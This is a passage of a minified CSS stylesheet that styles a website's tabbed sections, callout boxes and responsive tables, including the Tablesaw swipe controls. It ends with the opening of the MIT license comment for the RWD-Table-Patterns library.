.tab-nav li:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li:before,.campaign .callout section.section-tabs>.section-inner>.tab-nav li.active:before,.section-tabs .tab-nav .campaign .callout li:before,.tabs .tab-nav .campaign .callout li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active:before{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li:before,.campaign .callout section.section-tabs>.section-inner>.tab-nav li.active:before,.section-tabs .tab-nav .campaign .callout li:before,.tabs .tab-nav .campaign .callout li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active:before{margin-top:20px}}.section-tabs,.tabs{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.section-tabs,.tabs{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs,.tabs{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs,.campaign .tabs{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs,.campaign .tabs{margin-top:30px;margin-bottom:30px}}.section-tabs:first-child,.tabs:first-child{margin-top:0}.section-tabs:last-child,.tabs:last-child{margin-bottom:0}.section-tabs .tab-nav,.tabs .tab-nav{margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;overflow:auto;z-index:3}.section-tabs .tab-nav.tab-centered,.tabs .tab-nav.tab-centered{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-tabs .tab-nav li,.tabs .tab-nav li{float:left;margin:0;position:relative;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-nav li,.tabs .tab-nav li{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-nav li,.tabs .tab-nav li{padding-top:20px;padding-left:20px;padding-right:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-nav li,.campaign .tabs .tab-nav li{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-nav li,.campaign .tabs .tab-nav li{padding-top:20px;padding-left:20px;padding-right:20px}}.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{background-color:#fff;border:1px solid #c4c8cc;border-bottom:1px solid #fff;position:relative;z-index:3;padding:15px 15px 0}.section-tabs .tab-nav li.active a,.tabs .tab-nav li.active a{text-decoration:none;color:#252525;position:relative}.section-tabs .tab-nav li.active a:after,.tabs .tab-nav li.active a:after{content:url(../images/ui/ui-blue-line.svg);display:inline-block;width:100%;height:3px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:0;left:0;right:0}.section-tabs .tab-nav li a,.tabs .tab-nav li a{display:inline-block;text-align:center;padding-bottom:15px;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{padding-top:calc(15px + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (19 - 15) * ((100vw - 639px)/ (1200 - 639)))}.section-tabs .tab-nav li a,.tabs .tab-nav li a{padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{padding-top:19px;padding-left:19px;padding-right:19px}.section-tabs .tab-nav li a,.tabs .tab-nav li a{padding-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-nav li.active,.campaign .tabs .tab-nav li.active{padding-top:calc(15px + (19 - 15) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (19 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (19 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .section-tabs .tab-nav li a,.campaign .tabs .tab-nav li a{padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-nav li.active,.campaign .tabs .tab-nav li.active{padding-top:19px;padding-left:19px;padding-right:19px}.campaign .section-tabs .tab-nav li a,.campaign .tabs .tab-nav li a{padding-bottom:20px}}@media (max-width:639px){.section-tabs .tab-nav li.active a:after,.section-tabs .tab-nav li:before,.tabs .tab-nav li.active a:after,.tabs .tab-nav li:before{content:none}.section-tabs .tab-nav,.tabs .tab-nav{display:block}.section-tabs .tab-nav li,.tabs .tab-nav li{display:block!important;float:none;border:1px solid #c4c8cc;border-bottom:0!important;padding:15px!important}.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{margin-bottom:0;border-left:1px solid #006AC3;-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.section-tabs .tab-nav li a,.tabs .tab-nav li a{-webkit-box-shadow:none!important;box-shadow:none!important;padding-bottom:0!important}}.section-tabs .tab-content,.tabs .tab-content{background-color:#fff;border:1px solid #c4c8cc;margin-top:-1px;position:relative;z-index:2}.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{outline:0;padding:15px}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding-top:30px}}@media (max-width:639px){.section-tabs .tab-content,.tabs .tab-content{margin-top:0}.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:30px}}.callout .section-tabs,.callout .tabs{margin-bottom:20px}.callout .section-tabs:first-child,.callout .tabs:first-child{margin-top:-20px}.callout .section-tabs:last-child,.callout .tabs:last-child{margin-bottom:0}.callout .section-tabs .tab-nav li:first-child:before,.callout .tabs .tab-nav li:first-child:before{content:none}.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{border:none;z-index:0;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{padding:20px 20px 0}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-nav li.active,.campaign .callout .tabs .tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-nav li.active,.campaign .callout .tabs .tab-nav li.active{padding:20px 20px 0}}@media (max-width:639px){.callout .section-tabs:first-child,.callout .tabs:first-child{margin-top:0}.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{border:1px solid #c4c8cc}.callout .section-tabs .tab-nav li.active:before,.callout .tabs .tab-nav li.active:before{content:none}.callout .section-tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active+li:before{content:none!important}}.callout .section-tabs .tab-content,.callout .tabs .tab-content{border:none;border-top:1px solid #c4c8cc;position:relative}.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{outline:0;padding:15px 0 0}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{padding-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-content .tab-pane,.campaign .callout .tabs .tab-content .tab-pane{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-content .tab-pane,.campaign .callout .tabs .tab-content .tab-pane{padding-top:20px}}section.section-tabs{margin:0}section.section-tabs>.section-inner{padding-top:0;padding-bottom:30px}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner{padding-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner{padding-top:15px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner{padding-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner{padding-top:15px;padding-bottom:60px}}@media (max-width:639px){section.section-tabs>.section-inner{padding:15px 0 30px}}section.section-tabs>.section-inner>.tab-nav{position:relative;border-bottom:1px solid #c4c8cc;padding:0;margin-bottom:0}section.section-tabs>.section-inner>.tab-nav li{border:none}section.section-tabs>.section-inner>.tab-nav li:first-child:before{content:none}section.section-tabs>.section-inner>.tab-nav li.active{border:none;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner>.tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner>.tab-nav li.active{padding:20px 20px 0}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner>.tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner>.tab-nav li.active{padding:20px 20px 0}}@media (max-width:639px){section.section-tabs>.section-inner:after{content:none}section.section-tabs>.section-inner>.tab-nav{width:100%;padding:0;margin-bottom:0}section.section-tabs>.section-inner>.tab-nav li{border-top:1px solid #c4c8cc;border-left:0;border-right:0;padding:15px!important}section.section-tabs>.section-inner>.tab-nav li.active{border-top:1px solid #c4c8cc}section.section-tabs>.section-inner>.tab-nav li:before{content:none!important}}section.section-tabs>.section-inner>.tab-content{border:none;padding:30px 0 0}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner>.tab-content{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner>.tab-content{padding-top:60px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner>.tab-content{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner>.tab-content{padding-top:60px}}@media (max-width:639px){section.section-tabs>.section-inner>.tab-content{padding-right:15px;padding-left:15px}}section.section-tabs>.section-inner>.tab-content>.tab-pane{padding:0}section.section-tabs.tabs-dropdown>.section-inner .is-sticky .tab-dropdown{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15)}section.section-tabs.tabs-dropdown>.section-inner .tab-dropdown{display:none;padding:15px;border-top:1px solid #c6c7c9;border-bottom:1px solid #c6c7c9}@media (max-width:639px){section.section-tabs.tabs-dropdown>.section-inner .tab-dropdown{display:block}section.section-tabs.tabs-dropdown>.section-inner .tab-nav{display:none}section.section-tabs.tabs-dropdown>.section-inner .tab-content,section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{padding-top:15px}}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{display:none}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{display:block;position:absolute;top:0;width:calc(100% - 30px);height:70px}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev{z-index:999;width:50px;height:50px;margin-left:1px;margin-top:5px;background:#fff;background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(25%,#fff),to(rgba(255,255,255,0)));background:-o-linear-gradient(left,#fff 0,#fff 25%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,#fff 0,#fff 25%,rgba(255,255,255,0) 100%);position:relative}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev .hidden{display:none}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev:before{content:url(../images/ui/ui-previous-arrow-small-default.svg);width:7px;position:absolute;margin-left:5px;margin-bottom:5px;top:13px}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next{float:right;z-index:999;width:50px;height:50px;margin-right:1px;margin-top:5px;background:#fff;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(75%,#fff),to(#fff));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,#fff 75%,#fff 100%);background:linear-gradient(90deg,rgba(255,255,255,0) 0,#fff 75%,#fff 100%);position:relative}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next .hidden{display:none}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next:before{content:url(../images/ui/ui-next-arrow-small-default.svg);width:7px;position:absolute;margin-right:5px;margin-bottom:5px;right:0;top:13px}}section.section-tabs.tabs-scroll>.section-inner .tab-nav::-webkit-scrollbar-thumb{background-color:#E0E0E0;border-radius:50px}section.section-tabs.tabs-scroll>.section-inner .tab-nav::-webkit-scrollbar{height:4px}section.section-tabs.tabs-scroll>.section-inner .tab-nav:after{content:"";background-color:#E0E0E0;display:inline-block;width:calc(100% - 40px);height:1px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:5px;left:20px;z-index:999}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-nav:after{content:none}}.selection-panels .radio-wpr label:before,.selection-panels .radio-wpr legend:before,section.section-tabs.tabs-scroll>.section-inner .tab-nav li:before{content:none!important}section.section-tabs.tabs-scroll>.section-inner .tab-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;border:1px solid #c4c8cc;border-bottom:none;height:auto;padding-bottom:5px;scrollbar-height:thin;scrollbar-color:#0A4C95 #C2D2E4}section.section-tabs.tabs-scroll>.section-inner .tab-nav li{display:inline-block!important;border-top:0;padding-bottom:0!important}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-nav{overflow:auto!important;overflow-x:auto!important;overflow-y:hidden;white-space:nowrap;-ms-flex-pack:initial;-webkit-box-pack:initial;-webkit-justify-content:initial;justify-content:initial}section.section-tabs.tabs-scroll>.section-inner .tab-nav li{border-bottom:1px solid #c4c8cc!important}}section.section-tabs.tabs-scroll>.section-inner .tab-nav li a{padding-bottom:20px!important}section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active{-webkit-box-shadow:none;box-shadow:none}section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active a:after{content:url(../images/ui/ui-blue-line.svg);display:inline-block;width:100%;height:3px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:0;left:0;right:0}section.section-tabs.tabs-scroll>.section-inner .tab-content{border:1px solid #c4c8cc;border-top:0;padding:0}.collapsible-table .collapsible-panel,table,table thead tr,table.stacktable tr:first-child,table.table-stack tr:first-child{border-bottom:2px solid #73b0e3}section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{outline:0;padding:15px}@media (min-width:639px) and (max-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}}@media (max-width:639px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}section.section-tabs.tabs-scroll>.section-inner,section.section-tabs.tabs-scroll>.section-inner .tab-content{padding:15px}table tr td.tablesaw-cell-persist,table tr th.tablesaw-cell-persist{border-right:2px solid #73b0e3}}.table-wpr{display:table;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.table-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wpr{margin-bottom:30px}}.table-wpr:last-child{margin-bottom:0}.table-wpr .table-row{display:table-row}.table-wpr .table-cell{display:table-cell;vertical-align:top}table{border-collapse:collapse;border-spacing:0;color:#252525;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){table{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){table{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign table{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign table{margin-bottom:30px}}table:first-child{margin-top:0}table:last-child{margin-bottom:0}table thead tr th{padding:15px;background:#fff!important}table tr.highlight,table tr.table-highlight{background:#c3e2fa}table tr td,table tr th{background:#fff;padding:15px}table tr td.highlight,table tr td.table-highlight,table tr th.highlight,table tr th.table-highlight{background:#c3e2fa!important}.alert.info,table.stacktable.table-striped tbody tr:nth-child(even) td,table.stacktable.table-striped tbody tr:nth-child(even) th,table.table-stack.table-striped tbody tr:nth-child(even) td,table.table-stack.table-striped tbody tr:nth-child(even) th,table.table-striped:not(.table-stack) tbody tr:nth-child(odd) td,table.table-striped:not(.table-stack) tbody tr:nth-child(odd) th{background-color:#e3f4ff}table.stacktable,table.table-stack{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){table.stacktable,table.table-stack{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){table.stacktable,table.table-stack{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign table.stacktable,.campaign table.table-stack{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign table.stacktable,.campaign table.table-stack{margin-top:30px;margin-bottom:30px}}table.stacktable:first-child,table.table-stack:first-child{margin-top:0}table.stacktable:last-child,table.table-stack:last-child{margin-bottom:0}table.stacktable.large-only,table.table-stack.large-only{display:table}table.stacktable.small-only,table.table-stack.small-only{display:none}@media (max-width:639px){table.stacktable,table.table-stack{width:100%}table.stacktable.large-only,table.table-stack.large-only{display:none}table.stacktable.small-only,table.table-stack.small-only{display:table}table.stacktable tr.st-head-row.st-head-row-main,table.table-stack tr.st-head-row.st-head-row-main{border-bottom:2px solid #73b0e3;border-top:2px solid #73b0e3}table.stacktable tr.st-head-row.st-head-row-main:first-child,table.table-stack tr.st-head-row.st-head-row-main:first-child{border-top:none}table.stacktable tr.st-head-row.st-head-row-main:first-child th,table.table-stack tr.st-head-row.st-head-row-main:first-child th{padding-top:15px}table.stacktable tr.st-head-row.st-head-row-main th,table.table-stack tr.st-head-row.st-head-row-main th{text-align:center;padding-top:30px}table.stacktable tr th.st-head-row,table.table-stack tr th.st-head-row{background:#fff!important;border-top:2px solid #73b0e3;border-bottom:2px solid #73b0e3;text-align:center;padding-top:30px}table.stacktable tr th.st-head-row.st-head-row-main,table.table-stack tr th.st-head-row.st-head-row-main{display:none;height:0}table.stacktable tr td,table.stacktable tr th,table.table-stack tr td,table.table-stack tr th{background-color:#fff!important}table.stacktable tr td.st-key,table.stacktable tr th.st-key,table.table-stack tr td.st-key,table.table-stack tr th.st-key{width:50%;text-align:left;padding-right:15px;background-color:#e3f4ff!important}table.stacktable tr td.st-val,table.stacktable tr th.st-val,table.table-stack tr td.st-val,table.table-stack tr th.st-val{width:50%;padding-left:15px}table.stacktable tr:nth-child(2) th.st-head-row,table.table-stack tr:nth-child(2) th.st-head-row{padding-top:15px;border-top:none!important}table.stacktable tr:first-child,table.table-stack tr:first-child{border-bottom:none}table{width:100%}}.callout table.stacktable,.callout table.table-stack{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout table.stacktable,.callout table.table-stack{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout table.stacktable,.callout table.table-stack{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout table.stacktable,.campaign .callout table.table-stack{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout table.stacktable,.campaign .callout table.table-stack{margin-top:20px;margin-bottom:20px}}.callout table.stacktable:first-child,.callout table.table-stack:first-child{margin-top:0}.callout table.stacktable:last-child,.callout table.table-stack:last-child{margin-bottom:0}.callout table.stacktable tbody tr:first-child th,.callout table.table-stack tbody tr:first-child th{padding-top:0!important}.tablesaw-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin:15px 0}.tablesaw-bar.tablesaw-all-cols-visible{display:none}.tablesaw-advance{float:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn{display:inline-block;overflow:hidden;width:6px;height:10px;background-position:50% 50%;position:relative}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left{margin:0 15px}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left,.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right{font-size:0;line-height:0}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before{content:url(../images/ui/ui-chevron-right-blue.svg);overflow:hidden;width:6px;height:10px;position:absolute;line-height:0;font-size:0}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.disabled{opacity:.25;filter:alpha(opacity=25);cursor:default;pointer-events:none}.tablesaw-fix-persist{table-layout:fixed}.tablesaw-all-cols-visible+.table-persist tbody .tablesaw-swipe-cellpersist{border-right:none}.table-swipe,table{width:100%}.table-swipe .collapse-header,table .collapse-header{border-top:2px solid #73b0e3}.table-swipe .collapse-header th,table .collapse-header th{padding:12px 0;text-align:left}.table-swipe .collapse-header td,.table-swipe .collapse-header th,table .collapse-header td,table .collapse-header th{background:#fff!important}.table-swipe tbody .tablesaw-swipe-cellpersist,table tbody .tablesaw-swipe-cellpersist{border-right:2px solid #73b0e3}.table-complex>.table-bordered,.table-complex[data-pattern=priority-columns]>.table-bordered{border:0}.table-complex>.table-bordered>tbody>tr>td:last-child,.table-complex>.table-bordered>tbody>tr>th:last-child,.table-complex>.table-bordered>tfoot>tr>td:last-child,.table-complex>.table-bordered>tfoot>tr>th:last-child,.table-complex>.table-bordered>thead>tr>td:last-child,.table-complex>.table-bordered>thead>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>th:last-child{border-right:0}.table-swipe tbody.collapse.show,table tbody.collapse.show{display:revert!important}.table-swipe .collapsing,table .collapsing{display:none;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}@media only all{.tablesaw-swipe td.tablesaw-swipe-cellhidden,.tablesaw-swipe th.tablesaw-swipe-cellhidden{display:none}}.tablesaw-advance-dots{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tablesaw-advance-dots li{display:table-cell;margin:0;padding:6px 2.5px;line-height:0}.btn-toolbar,.table-complex{margin-bottom:20px}.tablesaw-advance-dots i{width:5px;height:5px;display:inline-block}.tablesaw-advance-dots i:before{content:url(../images/ui/ui-pip-active.svg);width:5px;height:5px;display:inline-block;line-height:0;font-weight:0}.tablesaw-advance-dots-hide{cursor:default;pointer-events:none}.tablesaw-advance-dots-hide i:before{content:url(../images/ui/ui-pip-default.svg)}/*!
 * Responsive Tables v5.1.0 (http://gergeo.se/RWD-Table-Patterns)
 * This is an awesome solution for responsive tables with complex data.
 * Authors: Nadan Gergeo <nadan.gergeo@gmail.com> (www.gergeo.se) & Maggie Wachs (www.filamentgroup.com)
 * Licensed under MIT (https://github.com/nadangergeo/RWD-Table-Patterns/blob/master/LICENSE-MIT)
